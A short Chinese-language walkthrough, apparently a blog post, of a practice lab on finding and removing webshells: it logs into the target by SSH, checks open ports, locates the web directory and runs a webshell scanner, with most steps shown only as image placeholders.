







玄机靶场–1.webshell查杀



我们先启动环境





开启环境后会有IP地址

账号密码就在概述里面





使用SSH链接靶机,然后查看开启的端口

端口显示有80,22,3306,有web服务





然后查找目录,进入根目录用

查找到在/var/www/html目录下









现在本地靶机进行河马webshell扫描



然后发现扫描不到,只有一个一句话木马,无法进行外网访问,我们另起他法,将目录打包到本地



